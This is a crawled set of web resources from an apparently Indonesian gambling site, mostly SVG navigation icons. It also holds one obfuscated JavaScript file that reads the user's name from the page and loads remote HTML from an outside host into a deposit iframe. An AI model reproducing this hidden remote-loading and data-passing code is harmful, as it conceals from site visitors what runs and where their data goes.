<path d="M33.7246 21.1232C33.8606 23.5255 35.1297 25.7465 37.124 27.0609C38.0759 27.6048 38.9371 27.6502 39.5263 27.2876C40.1155 26.9249 40.5235 26.1544 40.5235 25.0666C40.3875 22.6643 39.1184 20.4434 37.124 19.1289C36.1722 18.585 35.311 18.5397 34.7218 18.9023C34.1325 19.2649 33.7246 20.0354 33.7246 21.1232Z" fill="#F0F0F0"/>
<path d="M30.5956 13.7349C30.097 13.3723 29.4171 13.2817 28.8278 13.5536L27.1055 14.5508C27.6947 14.2788 28.3746 14.3695 28.8732 14.7321C30.3689 15.6839 31.2754 17.3157 31.3661 19.0834C31.4114 19.7179 31.1395 20.3525 30.6409 20.7151L32.4086 19.7179C32.9525 19.3553 33.2244 18.7208 33.1338 18.0862C33.0431 16.3185 32.0913 14.6868 30.5956 13.7349Z" fill="white"/>
<path d="M26.335 16.1824C26.4256 17.9501 27.3774 19.5819 28.8279 20.5337C29.4624 21.0776 30.4143 21.0323 31.0035 20.4431C31.3208 20.0804 31.4568 19.5819 31.3661 19.0833C31.2755 17.3156 30.3236 15.6838 28.8732 14.732C28.3746 14.3694 27.6947 14.2788 27.1055 14.5507C26.5616 14.9133 26.2896 15.5479 26.335 16.1824Z" fill="#F0F0F0"/>
<path d="M48.4085 23.8878C47.9099 23.5252 47.23 23.4345 46.6408 23.7065L44.873 24.7036C45.4623 24.4317 46.1422 24.5223 46.6408 24.8849C48.1365 25.8368 49.043 27.4685 49.1337 29.2362C49.179 29.8708 48.907 30.5053 48.4085 30.8679L50.1762 29.8708C50.6747 29.5082 50.992 28.8736 50.9014 28.239C50.8107 26.4713 49.9042 24.8396 48.4085 23.8878Z" fill="white"/>
<path d="M44.1487 26.3358C44.2393 28.1035 45.1912 29.7352 46.6416 30.687C47.2761 31.231 48.228 31.1856 48.8172 30.5511C49.1345 30.1885 49.2705 29.6899 49.1798 29.2366C49.0892 27.4689 48.1373 25.8372 46.6869 24.8853C46.0523 24.3414 45.1005 24.3868 44.5113 25.0213C44.194 25.3839 44.058 25.8825 44.1487 26.3358Z" fill="#F0F0F0"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3182" x1="0.5" y1="54.1146" x2="80.4547" y2="54.1146" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_3182" x1="34.678" y1="-1.98377" x2="57.6278" y2="37.7672" gradientUnits="userSpaceOnUse">
<stop stop-color="#99C900"/>
<stop offset="0.03" stop-color="#99C900"/>
<stop offset="0.3" stop-color="#99C900"/>
<stop offset="0.41" stop-color="#8AC500"/>
<stop offset="0.55" stop-color="#81C300"/>
<stop offset="0.74" stop-color="#7EC200"/>
<stop offset="1" stop-color="#7EC200"/>
</linearGradient>
<clipPath id="clip0_3165_3182">
<rect width="80" height="68.9858" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/mpo.js?1769257123
body_size: 2040
content:
var _0x1e08a2=_0x40b8;function _0x2980(){var _0xeb70a5=['reverse','split','hasClass','#formInstant','active','.txt','contentDocument','6166440nCwHrI','addEventListener','1VTbNbX','data','show','welcome\x20','#btnManual','string','onmessage','click','216ZfWJvo','1045758hLErrA','Location','hide','iframeqris','27WbnpMp','open','data-username','message','lmth.alawan/','contentWindow','927054EwGzHa','then','182330fRtIDT','\x22,\x22judul\x22:\x22\x22}','#btnInstant','parse','.username','?v=','addClass','{\x22username\x22:\x22','replace','<div\x20class=\x22component-tabs\x22\x20style=\x22margin-bottom:10px;\x22><a\x20href=\x22javascript:void(0)\x22\x20id=\x22btnInstant\x22\x20class=\x22button-pills\x20nav-link\x20active\x22>Instant\x20deposit</a><a\x20href=\x22javascript:void(0)\x22\x20id=\x22btnManual\x22\x20class=\x22button-pills\x20nav-link\x22>Manual\x20deposit</a></div><div\x20class=\x22transaksi-formulir\x20flip-card\x22\x20id=\x22formInstant\x22><div\x20id=\x22containerqris\x22\x20style=\x22width:\x20100%;\x20height:\x20400px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','407516yClJzn','.header','getElementById','toLowerCase','[replacesupply]','#formDeposit','length','charAt','selamat\x20datang\x20','now','join','//:sptth','418338IkyeJw','attachEvent','height','2189175OFTppb','text','1507iUviWF','close','.header-title\x20h5','parent','piv.sitamoto.51emarfi','document','write','attr'];_0x2980=function(){return _0xeb70a5;};return _0x2980();}(function(_0xfff38f,_0x1c0624){var _0xb52a48=_0x40b8,_0x486c4f=_0xfff38f();while(!![]){try{var _0x155d21=parseInt(_0xb52a48(0x165))/0x1*(-parseInt(_0xb52a48(0x178))/0x2)+parseInt(_0xb52a48(0x172))/0x3*(-parseInt(_0xb52a48(0x184))/0x4)+-parseInt(_0xb52a48(0x193))/0x5+-parseInt(_0xb52a48(0x16e))/0x6+-parseInt(_0xb52a48(0x163))/0x7+-parseInt(_0xb52a48(0x16d))/0x8*(-parseInt(_0xb52a48(0x190))/0x9)+-parseInt(_0xb52a48(0x17a))/0xa*(-parseInt(_0xb52a48(0x195))/0xb);if(_0x155d21===_0x1c0624)break;else _0x486c4f['push'](_0x486c4f['shift']());}catch(_0x28994a){_0x486c4f['push'](_0x486c4f['shift']());}}}(_0x2980,0xd6b59));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x1e08a2(0x158);function _0x40b8(_0x431a22,_0x1d2078){var _0x298023=_0x2980();return _0x40b8=function(_0x40b8d5,_0x1e993d){_0x40b8d5=_0x40b8d5-0x155;var _0x60056f=_0x298023[_0x40b8d5];return _0x60056f;},_0x40b8(_0x431a22,_0x1d2078);}var iframecontentvip,iframeurl1,eventMethod=window[_0x1e08a2(0x164)]?_0x1e08a2(0x164):_0x1e08a2(0x191),eventer=window[eventMethod],messageEvent=eventMethod===_0x1e08a2(0x191)?_0x1e08a2(0x16b):_0x1e08a2(0x175),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x5972a0){var _0xc5d802=_0x1e08a2;if(typeof _0x5972a0[_0xc5d802(0x166)]==_0xc5d802(0x16a)){if(_0x5972a0[_0xc5d802(0x166)]==='onload')document[_0xc5d802(0x186)](_0xc5d802(0x171))[_0xc5d802(0x177)]['postMessage'](_0xc5d802(0x181)+usernameQris+_0xc5d802(0x17b),'*');else{if(_0x5972a0[_0xc5d802(0x166)][_0xc5d802(0x18b)](0x0)=='{'){var _0x3e5525=JSON[_0xc5d802(0x17d)](_0x5972a0[_0xc5d802(0x166)]);_0x3e5525['height']&&(document[_0xc5d802(0x186)]('containerqris')['style'][_0xc5d802(0x192)]=parseInt(_0x3e5525[_0xc5d802(0x192)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupOtomatis(){var _0x279a3d=_0x1e08a2;iframeurl1=urlframe+'&msg='+btoa(_0x279a3d(0x181)+usernameQris+'\x22,\x22judul\x22:\x22\x22}'),$(_0x279a3d(0x189))[_0x279a3d(0x157)]()['prepend'](_0x279a3d(0x183)),$(_0x279a3d(0x189))[_0x279a3d(0x170)](),$('#btnInstant')[_0x279a3d(0x16c)](function(){var _0x2472fa=_0x279a3d;!$(_0x2472fa(0x17c))[_0x2472fa(0x15e)](_0x2472fa(0x160))&&($(_0x2472fa(0x169))['removeClass'](_0x2472fa(0x160)),$(_0x2472fa(0x17c))[_0x2472fa(0x180)](_0x2472fa(0x160)),$('#formDeposit')[_0x2472fa(0x170)](),$('#formInstant')[_0x2472fa(0x167)]());}),$(_0x279a3d(0x169))[_0x279a3d(0x16c)](function(){var _0x50ff3d=_0x279a3d;!$(_0x50ff3d(0x169))[_0x50ff3d(0x15e)](_0x50ff3d(0x160))&&($(_0x50ff3d(0x17c))['removeClass'](_0x50ff3d(0x160)),$(_0x50ff3d(0x169))[_0x50ff3d(0x180)](_0x50ff3d(0x160)),$(_0x50ff3d(0x15f))[_0x50ff3d(0x170)](),$('#formDeposit')['show']());}),setupIframeVip();}function setupIframeVip(){var _0x1bc68b=_0x1e08a2;iframecontentvip=iframecontentvip[_0x1bc68b(0x182)](_0x1bc68b(0x188),iframeurl1);var _0x337212=document[_0x1bc68b(0x186)](_0x1bc68b(0x171));if(_0x337212['contentDocument'])var _0x1cf350=_0x337212[_0x1bc68b(0x162)];else{if(_0x337212['contentWindow'])var _0x1cf350=_0x337212[_0x1bc68b(0x177)][_0x1bc68b(0x159)];}_0x1cf350[_0x1bc68b(0x173)](),_0x1cf350[_0x1bc68b(0x15a)](iframecontentvip),_0x1cf350[_0x1bc68b(0x155)]();}checkonload=setInterval(function(){var _0x5a6eaa=_0x1e08a2;if(window['jQuery']){if($(_0x5a6eaa(0x189))['length']>0x0){clearInterval(checkonload);var _0x3e807c='/atad/'+domainsystem+'//:sptth';fetch(_0x3e807c['split']('')[_0x5a6eaa(0x15c)]()[_0x5a6eaa(0x18e)]('')+uuidautodepo+_0x5a6eaa(0x161))[_0x5a6eaa(0x179)](_0x3573c5=>{var _0x2ed32a=_0x5a6eaa;return _0x3573c5['ok']?_0x3573c5[_0x2ed32a(0x194)]():fetch(response['headers']['get'](_0x2ed32a(0x16f)))[_0x2ed32a(0x179)](_0x7cbd1e=>_0x7cbd1e[_0x2ed32a(0x194)]());})[_0x5a6eaa(0x179)](_0x2af5f6=>{var _0x46fb83=_0x5a6eaa;if(_0x2af5f6!=''){var _0x292d04='=atad?/'+domainsystem+'//:sptth';urlframe=_0x292d04['split']('')[_0x46fb83(0x15c)]()['join']('')+_0x2af5f6;if($(_0x46fb83(0x185))[_0x46fb83(0x15b)](_0x46fb83(0x174)))usernameQris=$(_0x46fb83(0x185))['attr'](_0x46fb83(0x174));else{if($(_0x46fb83(0x17e))['length']>0x0)usernameQris=$(_0x46fb83(0x17e))[_0x46fb83(0x194)]()['trim']()[_0x46fb83(0x187)]();else $(_0x46fb83(0x156))[_0x46fb83(0x18a)]>0x0&&(usernameQris=$(_0x46fb83(0x156))[_0x46fb83(0x194)]()[_0x46fb83(0x187)]()[_0x46fb83(0x182)](_0x46fb83(0x18c),''),usernameQris=usernameQris['replace'](_0x46fb83(0x168),''));}var _0x2408d8=_0x46fb83(0x176)+domainsystem+_0x46fb83(0x18f);fetch(_0x2408d8[_0x46fb83(0x15d)]('')[_0x46fb83(0x15c)]()[_0x46fb83(0x18e)]('')+_0x46fb83(0x17f)+Math['floor'](Date[_0x46fb83(0x18d)]()/0x3e8))[_0x46fb83(0x179)](_0x57d929=>{var _0x13cdc8=_0x46fb83;return _0x57d929['ok']?_0x57d929[_0x13cdc8(0x194)]():fetch(response['headers']['get']('Location'))[_0x13cdc8(0x179)](_0x3ad5c7=>_0x3ad5c7[_0x13cdc8(0x194)]());})['then'](_0x27981c=>{iframecontentvip=_0x27981c,setupOtomatis();});}});}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/lottery.svg
body_size: 2145
content:
<svg width="80" height="70" viewBox="0 0 80 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_297)">
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.9184 0 41.0885 0 46.2585C0 51.4286 4.39909 56.5987 13.2426 61.7234C30.8844 71.9275 49.1156 71.9275 66.7574 61.7234C75.6009 56.644 80 51.4286 80 46.2585C80 41.0885 75.6009 35.9184 66.7574 30.7937Z" fill="#949494"/>
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.9184 0 41.0885 0 46.2585C0 51.4286 4.39909 56.5987 13.2426 61.7234C30.8844 71.9275 49.1156 71.9275 66.7574 61.7234C75.6009 56.644 80 51.4286 80 46.2585C80 41.0885 75.6009 35.9184 66.7574 30.7937Z" fill="#FF9B00"/>
<path d="M66.7574 54.0137C49.1156 64.2178 30.8844 64.2178 13.2426 54.0137C4.39909 48.889 0 43.7189 0 38.5488V46.2586C0 51.4286 4.39909 56.5987 13.2426 61.7234C30.8844 71.9275 49.1156 71.9275 66.7574 61.7234C75.6009 56.6441 80 51.4286 80 46.2586V38.5488C80 43.7189 75.6009 48.889 66.7574 54.0137Z" fill="url(#paint0_linear_3161_297)"/>
<path d="M66.7574 23.0837C49.1156 12.8796 30.8844 12.8796 13.2426 23.0837C4.39909 28.2084 0 33.3785 0 38.5486C0 43.7186 4.39909 48.8887 13.2426 54.0134C30.8844 64.2175 49.1156 64.2175 66.7574 54.0134C75.6009 48.9341 80 43.7186 80 38.5486C80 33.3785 75.6009 28.2084 66.7574 23.0837Z" fill="#37384F"/>
<mask id="mask0_3161_297" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="15" width="80" height="47">
<path d="M66.7574 23.0837C49.1156 12.8796 30.8844 12.8796 13.2426 23.0837C4.39909 28.2084 0 33.3785 0 38.5486C0 43.7186 4.39909 48.8887 13.2426 54.0134C30.8844 64.2175 49.1156 64.2175 66.7574 54.0134C75.6009 48.9341 80 43.7186 80 38.5486C80 33.3785 75.6009 28.2084 66.7574 23.0837Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_297)">
<path opacity="0.03" d="M72.2435 49.3424C85.869 49.3424 96.9147 38.2967 96.9147 24.6712C96.9147 11.0457 85.869 0 72.2435 0C58.6179 0 47.5723 11.0457 47.5723 24.6712C47.5723 38.2967 58.6179 49.3424 72.2435 49.3424Z" fill="#F8F8F8"/>
<path opacity="0.06" d="M71.2474 49.3424C84.8729 49.3424 95.9186 38.2967 95.9186 24.6712C95.9186 11.0457 84.8729 0 71.2474 0C57.6219 0 46.5762 11.0457 46.5762 24.6712C46.5762 38.2967 57.6219 49.3424 71.2474 49.3424Z" fill="#F1F1F2"/>
<path opacity="0.09" d="M70.2493 49.3424C83.8749 49.3424 94.9205 38.2967 94.9205 24.6712C94.9205 11.0457 83.8749 0 70.2493 0C56.6238 0 45.5781 11.0457 45.5781 24.6712C45.5781 38.2967 56.6238 49.3424 70.2493 49.3424Z" fill="#EAEAEB"/>
<path opacity="0.12" d="M69.2513 49.3424C82.8768 49.3424 93.9225 38.2967 93.9225 24.6712C93.9225 11.0457 82.8768 0 69.2513 0C55.6257 0 44.5801 11.0457 44.5801 24.6712C44.5801 38.2967 55.6257 49.3424 69.2513 49.3424Z" fill="#E3E3E5"/>
<path opacity="0.15" d="M68.2083 49.3424C81.8338 49.3424 92.8795 38.2967 92.8795 24.6712C92.8795 11.0457 81.8338 0 68.2083 0C54.5828 0 43.5371 11.0457 43.5371 24.6712C43.5371 38.2967 54.5828 49.3424 68.2083 49.3424Z" fill="#DCDCDE"/>
<path opacity="0.18" d="M67.2103 49.3424C80.8358 49.3424 91.8815 38.2967 91.8815 24.6712C91.8815 11.0457 80.8358 0 67.2103 0C53.5847 0 42.5391 11.0457 42.5391 24.6712C42.5391 38.2967 53.5847 49.3424 67.2103 49.3424Z" fill="#D5D5D8"/>
<path opacity="0.21" d="M66.2122 49.3424C79.8377 49.3424 90.8834 38.2967 90.8834 24.6712C90.8834 11.0457 79.8377 0 66.2122 0C52.5867 0 41.541 11.0457 41.541 24.6712C41.541 38.2967 52.5867 49.3424 66.2122 49.3424Z" fill="#CECED1"/>
<path opacity="0.24" d="M65.2142 49.3424C78.8397 49.3424 89.8854 38.2967 89.8854 24.6712C89.8854 11.0457 78.8397 0 65.2142 0C51.5886 0 40.543 11.0457 40.543 24.6712C40.543 38.2967 51.5886 49.3424 65.2142 49.3424Z" fill="#C7C7CB"/>
<path opacity="0.27" d="M64.2161 49.3424C77.8417 49.3424 88.8873 38.2967 88.8873 24.6712C88.8873 11.0457 77.8417 0 64.2161 0C50.5906 0 39.5449 11.0457 39.5449 24.6712C39.5449 38.2967 50.5906 49.3424 64.2161 49.3424Z" fill="#C0C1C4"/>
<path opacity="0.3" d="M63.1732 49.3424C76.7987 49.3424 87.8444 38.2967 87.8444 24.6712C87.8444 11.0457 76.7987 0 63.1732 0C49.5476 0 38.502 11.0457 38.502 24.6712C38.502 38.2967 49.5476 49.3424 63.1732 49.3424Z" fill="#B9BABE"/>
<path opacity="0.33" d="M62.1771 49.3424C75.8026 49.3424 86.8483 38.2967 86.8483 24.6712C86.8483 11.0457 75.8026 0 62.1771 0C48.5515 0 37.5059 11.0457 37.5059 24.6712C37.5059 38.2967 48.5515 49.3424 62.1771 49.3424Z" fill="#B2B3B7"/>
<path opacity="0.36" d="M61.179 49.3424C74.8045 49.3424 85.8502 38.2967 85.8502 24.6712C85.8502 11.0457 74.8045 0 61.179 0C47.5535 0 36.5078 11.0457 36.5078 24.6712C36.5078 38.2967 47.5535 49.3424 61.179 49.3424Z" fill="#ABACB0"/>
<path opacity="0.39" d="M60.181 49.3424C73.8065 49.3424 84.8522 38.2967 84.8522 24.6712C84.8522 11.0457 73.8065 0 60.181 0C46.5554 0 35.5098 11.0457 35.5098 24.6712C35.5098 38.2967 46.5554 49.3424 60.181 49.3424Z" fill="#A4A5AA"/>
<path opacity="0.42" d="M59.138 49.3424C72.7635 49.3424 83.8092 38.2967 83.8092 24.6712C83.8092 11.0457 72.7635 0 59.138 0C45.5125 0 34.4668 11.0457 34.4668 24.6712C34.4668 38.2967 45.5125 49.3424 59.138 49.3424Z" fill="#9D9EA3"/>
<path opacity="0.45" d="M58.1399 49.3424C71.7655 49.3424 82.8112 38.2967 82.8112 24.6712C82.8112 11.0457 71.7655 0 58.1399 0C44.5144 0 33.4688 11.0457 33.4688 24.6712C33.4688 38.2967 44.5144 49.3424 58.1399 49.3424Z" fill="#96979D"/>
<path opacity="0.48" d="M57.1419 49.3424C70.7674 49.3424 81.8131 38.2967 81.8131 24.6712C81.8131 11.0457 70.7674 0 57.1419 0C43.5164 0 32.4707 11.0457 32.4707 24.6712C32.4707 38.2967 43.5164 49.3424 57.1419 49.3424Z" fill="#8F9096"/>
<path opacity="0.52" d="M56.1439 49.3424C69.7694 49.3424 80.8151 38.2967 80.8151 24.6712C80.8151 11.0457 69.7694 0 56.1439 0C42.5183 0 31.4727 11.0457 31.4727 24.6712C31.4727 38.2967 42.5183 49.3424 56.1439 49.3424Z" fill="#898990"/>
<path opacity="0.55" d="M55.1458 49.3424C68.7713 49.3424 79.817 38.2967 79.817 24.6712C79.817 11.0457 68.7713 0 55.1458 0C41.5203 0 30.4746 11.0457 30.4746 24.6712C30.4746 38.2967 41.5203 49.3424 55.1458 49.3424Z" fill="#828289"/>
<path opacity="0.58" d="M54.1028 49.3424C67.7284 49.3424 78.774 38.2967 78.774 24.6712C78.774 11.0457 67.7284 0 54.1028 0C40.4773 0 29.4316 11.0457 29.4316 24.6712C29.4316 38.2967 40.4773 49.3424 54.1028 49.3424Z" fill="#7B7B83"/>
<path opacity="0.61" d="M53.1067 49.3424C66.7323 49.3424 77.778 38.2967 77.778 24.6712C77.778 11.0457 66.7323 0 53.1067 0C39.4812 0 28.4355 11.0457 28.4355 24.6712C28.4355 38.2967 39.4812 49.3424 53.1067 49.3424Z" fill="#74747C"/>
<path opacity="0.64" d="M52.1087 49.3424C65.7342 49.3424 76.7799 38.2967 76.7799 24.6712C76.7799 11.0457 65.7342 0 52.1087 0C38.4832 0 27.4375 11.0457 27.4375 24.6712C27.4375 38.2967 38.4832 49.3424 52.1087 49.3424Z" fill="#6D6D76"/>
<path opacity="0.67" d="M51.1107 49.3424C64.7362 49.3424 75.7819 38.2967 75.7819 24.6712C75.7819 11.0457 64.7362 0 51.1107 0C37.4851 0 26.4395 11.0457 26.4395 24.6712C26.4395 38.2967 37.4851 49.3424 51.1107 49.3424Z" fill="#66666F"/>
<path opacity="0.7" d="M50.0677 49.3424C63.6932 49.3424 74.7389 38.2967 74.7389 24.6712C74.7389 11.0457 63.6932 0 50.0677 0C36.4422 0 25.3965 11.0457 25.3965 24.6712C25.3965 38.2967 36.4422 49.3424 50.0677 49.3424Z" fill="#5F5F68"/>
<path opacity="0.73" d="M49.0696 49.3424C62.6952 49.3424 73.7408 38.2967 73.7408 24.6712C73.7408 11.0457 62.6952 0 49.0696 0C35.4441 0 24.3984 11.0457 24.3984 24.6712C24.3984 38.2967 35.4441 49.3424 49.0696 49.3424Z" fill="#585862"/>
<path opacity="0.76" d="M48.0716 49.3424C61.6971 49.3424 72.7428 38.2967 72.7428 24.6712C72.7428 11.0457 61.6971 0 48.0716 0C34.4461 0 23.4004 11.0457 23.4004 24.6712C23.4004 38.2967 34.4461 49.3424 48.0716 49.3424Z" fill="#51525B"/>
<path opacity="0.79" d="M47.0735 49.3424C60.6991 49.3424 71.7447 38.2967 71.7447 24.6712C71.7447 11.0457 60.6991 0 47.0735 0C33.448 0 22.4023 11.0457 22.4023 24.6712C22.4023 38.2967 33.448 49.3424 47.0735 49.3424Z" fill="#4A4B55"/>
<path opacity="0.82" d="M46.0306 49.3424C59.6561 49.3424 70.7018 38.2967 70.7018 24.6712C70.7018 11.0457 59.6561 0 46.0306 0C32.405 0 21.3594 11.0457 21.3594 24.6712C21.3594 38.2967 32.405 49.3424 46.0306 49.3424Z" fill="#43444E"/>
<path opacity="0.85" d="M45.0325 49.3424C58.6581 49.3424 69.7037 38.2967 69.7037 24.6712C69.7037 11.0457 58.6581 0 45.0325 0C31.407 0 20.3613 11.0457 20.3613 24.6712C20.3613 38.2967 31.407 49.3424 45.0325 49.3424Z" fill="#3C3D48"/>
<path opacity="0.88" d="M44.0364 49.3424C57.662 49.3424 68.7076 38.2967 68.7076 24.6712C68.7076 11.0457 57.662 0 44.0364 0C30.4109 0 19.3652 11.0457 19.3652 24.6712C19.3652 38.2967 30.4109 49.3424 44.0364 49.3424Z" fill="#353641"/>
<path opacity="0.91" d="M43.0384 49.3424C56.6639 49.3424 67.7096 38.2967 67.7096 24.6712C67.7096 11.0457 56.6639 0 43.0384 0C29.4129 0 18.3672 11.0457 18.3672 24.6712C18.3672 38.2967 29.4129 49.3424 43.0384 49.3424Z" fill="#2E2F3B"/>
<path opacity="0.94" d="M42.0403 49.3424C55.6659 49.3424 66.7115 38.2967 66.7115 24.6712C66.7115 11.0457 55.6659 0 42.0403 0C28.4148 0 17.3691 11.0457 17.3691 24.6712C17.3691 38.2967 28.4148 49.3424 42.0403 49.3424Z" fill="#272834"/>
<path opacity="0.97" d="M40.9974 49.3424C54.6229 49.3424 65.6686 38.2967 65.6686 24.6712C65.6686 11.0457 54.6229 0 40.9974 0C27.3718 0 16.3262 11.0457 16.3262 24.6712C16.3262 38.2967 27.3718 49.3424 40.9974 49.3424Z" fill="#20212E"/>
<path d="M39.9993 49.3424C53.6249 49.3424 64.6705 38.2967 64.6705 24.6712C64.6705 11.0457 53.6249 0 39.9993 0C26.3738 0 15.3281 11.0457 15.3281 24.6712C15.3281 38.2967 26.3738 49.3424 39.9993 49.3424Z" fill="#191A27"/>
</g>
<path d="M39.9993 49.3424C53.6249 49.3424 64.6705 38.2967 64.6705 24.6712C64.6705 11.0457 53.6249 0 39.9993 0C26.3738 0 15.3281 11.0457 15.3281 24.6712C15.3281 38.2967 26.3738 49.3424 39.9993 49.3424Z" fill="url(#paint1_radial_3161_297)"/>
<path d="M34.4357 45.5452C38.6003 43.1407 38.5957 35.3361 34.4253 28.1131C30.255 20.8901 23.4983 16.9839 19.3336 19.3884C15.169 21.793 15.1737 29.5976 19.344 36.8206C23.5143 44.0435 30.2711 47.9497 34.4357 45.5452Z" fill="#BABABA"/>
<path d="M23.8558 40.7255C21.7696 39.5463 20.4998 37.3241 20.5905 34.9205V33.696C20.5905 32.1994 20.9533 31.2924 21.9057 31.247C20.9987 30.1586 20.5451 28.798 20.5905 27.3922V26.8933C20.5905 24.399 21.7696 23.6733 23.9012 24.8978C25.9873 26.077 27.2572 28.2992 27.2118 30.7028V31.2017C27.2118 32.7436 26.7583 33.5146 25.8966 33.56C26.8036 34.6937 27.2572 36.0996 27.2118 37.5509V38.7754C27.1211 41.2244 25.9873 41.95 23.8558 40.7255ZM22.6767 29.0702C22.6767 30.2946 23.1755 30.9749 23.8558 31.3831C24.5361 31.7912 25.0349 31.6552 25.0349 30.4307V29.569C25.0349 28.1631 24.5361 27.5282 23.8558 27.12C23.1755 26.7119 22.6767 26.8026 22.6767 28.2085V29.0702ZM23.8558 38.5033C24.5361 38.9114 25.0349 38.8207 25.0349 37.4602V36.0089C25.0349 34.7844 24.5814 34.0135 23.8558 33.56C23.1302 33.1064 22.6767 33.4239 22.6767 34.6484V36.0996C22.6767 37.4602 23.1755 38.0951 23.8558 38.5033Z" fill="#012E3E"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_297" x1="0" y1="53.9508" x2="79.9909" y2="53.9508" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<radialGradient id="paint1_radial_3161_297" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.022 12.6032) scale(38.1859 38.1859)">
<stop stop-color="#FFC100"/>
<stop offset="0.16" stop-color="#FEBA00"/>
<stop offset="0.4" stop-color="#FAA600"/>
<stop offset="0.69" stop-color="#F38500"/>
<stop offset="1" stop-color="#EB5A00"/>
</radialGradient>
<clipPath id="clip0_3161_297">
<rect width="80" height="69.3424" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/poker.svg
body_size: 8583
content:
<svg width="81" height="71" viewBox="0 0 81 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3907)">
<path d="M67.2574 31.9739C49.6156 21.7698 31.3844 21.7698 13.7426 31.9739C4.89909 37.0532 0.5 42.2233 0.5 47.4387C0.5 52.6541 4.89909 57.7789 13.7426 62.9036C31.3844 73.1077 49.6156 73.1077 67.2574 62.9036C76.1009 57.8242 80.5 52.6088 80.5 47.4387C80.5 42.2686 76.1009 37.0532 67.2574 31.9739Z" fill="#949494"/>
<path d="M67.2574 31.9739C49.6156 21.7698 31.3844 21.7698 13.7426 31.9739C4.89909 37.0532 0.5 42.2233 0.5 47.4387C0.5 52.6541 4.89909 57.7789 13.7426 62.9036C31.3844 73.1077 49.6156 73.1077 67.2574 62.9036C76.1009 57.8242 80.5 52.6088 80.5 47.4387C80.5 42.2686 76.1009 37.0532 67.2574 31.9739Z" fill="#FF9B00"/>
<path d="M67.2574 55.1485C49.6156 65.3526 31.3844 65.3526 13.7426 55.1485C4.89909 50.0691 0.5 44.8991 0.5 39.729V47.4388C0.5 52.6088 4.89909 57.7789 13.7426 62.9036C31.3844 73.1077 49.6156 73.1077 67.2574 62.9036C76.1009 57.8242 80.5 52.6088 80.5 47.4388V39.729C80.5 44.8991 76.1009 50.0691 67.2574 55.1485Z" fill="url(#paint0_linear_3165_3907)"/>
<path d="M67.2574 24.2639C49.6156 14.0598 31.3844 14.0598 13.7426 24.2639C4.89909 29.3433 0.5 34.5133 0.5 39.7288C0.5 44.9442 4.89909 50.0689 13.7426 55.1936C31.3844 65.3977 49.6156 65.3977 67.2574 55.1936C76.1009 50.1142 80.5 44.8988 80.5 39.7288C80.5 34.5587 76.1009 29.3433 67.2574 24.2639Z" fill="#008CFF"/>
<mask id="mask0_3165_3907" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="16" width="81" height="47">
<path d="M67.2574 24.2639C49.6156 14.0598 31.3844 14.0598 13.7426 24.2639C4.89909 29.3433 0.5 34.5133 0.5 39.7288C0.5 44.9442 4.89909 50.0689 13.7426 55.1936C31.3844 65.3977 49.6156 65.3977 67.2574 55.1936C76.1009 50.1142 80.5 44.8988 80.5 39.7288C80.5 34.5587 76.1009 29.3433 67.2574 24.2639Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_3907)">
<path opacity="0.03" d="M81.86 48.3911C82.0414 48.1189 82.1774 47.8015 82.2228 47.484C82.1321 47.8015 82.0414 48.1189 81.86 48.3911ZM86.894 12.4727L85.3521 11.611L77.733 7.21192L76.2364 6.35024L68.572 1.95115L67.0301 1.08947C65.987 0.499898 65.0346 0.409195 64.3543 0.817358L55.9189 5.71532C55.2387 6.12348 54.7852 6.98516 54.7852 8.1643V30.84C54.7852 33.2437 56.5085 36.2369 58.5947 37.4614L60.1366 38.323L67.7557 42.7221L69.2976 43.6292L76.9167 48.0282L78.4586 48.8899C79.5017 49.4795 80.4541 49.5702 81.1344 49.162L89.5697 44.2641C90.25 43.8559 90.7035 42.9942 90.7035 41.7697V19.094C90.7489 16.6904 89.0255 13.6972 86.894 12.4727ZM57.1434 5.39786C57.5062 5.44321 57.9144 5.57926 58.2319 5.71532C57.8691 5.53391 57.5062 5.44321 57.1434 5.39786Z" fill="#F7FAFF"/>
